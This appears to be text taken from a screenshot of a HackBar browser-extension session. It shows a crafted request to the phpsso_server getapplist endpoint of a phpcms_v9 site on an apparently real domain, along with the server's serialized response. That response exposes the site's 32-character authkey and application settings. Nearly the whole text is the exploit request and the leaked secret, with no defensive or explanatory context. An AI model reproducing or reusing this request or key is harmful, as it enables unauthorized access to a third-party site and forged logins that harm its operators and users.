 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://hzp.m.aili.com/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&data=e5c2VAMGUQZRAQkIUQQKVwFUAgICVgAIAldVBQFDDQVcV0MUQGkAQxVZZlMEGA9+DjZoK1AHRmUwBGcOXW5UDgQhJDxaeQVnGAdxVRcKQ
Split URL
Execute
Enable Post data Enable Referrer
RoboForm 搜索 登录 书签 (密码卡片) 设置表单填写 保存 生成密码
a:1:{i:6;a:9:{s:5:"appid";s:1:"6";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:7:"product";s:3:"url";s:24:"http://product.aili.com/";s:7:"authkey";s:32:"oihdmncvca315dv0g6wejoaaipnt1y0p";s:2:"ip";s:0:"";s:11:"apifilename";s:17:"api.php?op=phpsso";s:7:"charset";s:5:"utf-
8";s:8:"synlogin";s:1:"1";}}